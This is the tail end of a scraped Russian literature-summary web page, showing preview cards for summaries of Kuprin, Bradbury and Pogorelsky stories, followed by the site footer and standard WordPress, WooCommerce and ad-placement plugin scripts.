            <a itemprop="url" href="/kratkie-soderzhaniya/kust-sireni-rasskaz-a-kuprina/" class="c_start-item__link"><span itemprop="headline">«Куст сирени» — краткое содержание рассказа А. Куприна</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-02-19"></time>
          <meta itemprop="description" content="Николай Евграфович Алмазов, молодой небогатый офицер, учится в Академии генерального штаба. Два года подряд он проваливается и, наконец, на третий, поступает. Все экзамены он проходит благополучно. Наступает последний, решающий. Все это время Алмазова поддерживает его жена Верочка. Она отказывает себе во всем необходимом, пытаясь создать мужу условия для учебы, поддерживает в нем бодрость духа.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Улыбка» — краткое содержание рассказа Рэя Бредбери"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/ulybka-rasskaz-reya-bredberi/" class="c_start-item__link"><span itemprop="headline">«Улыбка» — краткое содержание рассказа Рэя Бредбери</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-01-14"></time>
          <meta itemprop="description" content="Верховой делает заявление, о&nbsp;том, что картина передаётся в&nbsp;руки местных жителей для уничтожения. Мальчика вытесняют из&nbsp;давки. Обезумевшая толпа бросается к&nbsp;картине и&nbsp;принимается рвать её&nbsp;на&nbsp;куски&nbsp;— старухи жуют холст, мужчины ломают раму. Один Том стоит, притихший, посреди этой свистопляски. В&nbsp;руке он&nbsp;сжимает кусочек холста. Григсби окликает его, но&nbsp;паренёк, всхлипывая, несётся прочь. На&nbsp;закате он&nbsp;достигает дома. Семья уже улеглась спать, отец обещает разобраться утром с&nbsp;невесть где шлявшимся сыном.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Черная курица или подземные жители» — краткое содержание сказки Погорельского"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/chernaya-kuricza-ili-podzemnye-zhiteli-skazka-pogorelskogo/" class="c_start-item__link"><span itemprop="headline">«Черная курица или подземные жители» — краткое содержание сказки Погорельского</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-01-22"></time>
          <meta itemprop="description" content="Сказку «Черная курица, или Подземные жители» Погорельский Антоний (А. А. Петровский) написал в 1829 году.&nbsp; Краткий пересказ Лет сорок тому назад, в&nbsp;С.-Петербурге на&nbsp;Васильевском Острове, жил-был содержатель мужского пансиона. В&nbsp;числе тридцати или сорока детей, обучавшихся в&nbsp;том пансионе, находился один мальчик, по&nbsp;имени Алеша, которому тогда было не&nbsp;более 9&nbsp;или 10&nbsp;лет. Родители его, жившие далеко-далеко от&nbsp;Петербурга, года за&nbsp;два перед тем привезли его в&nbsp;столицу, отдали в&nbsp;пансион и&nbsp;возвратились домой, заплатив учителю условленную плату за&nbsp;несколько лет вперед. Алеша был мальчик умненький, миленький, учился хорошо, и&nbsp;все его любили и&nbsp;ласкали.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'969',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '969' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var 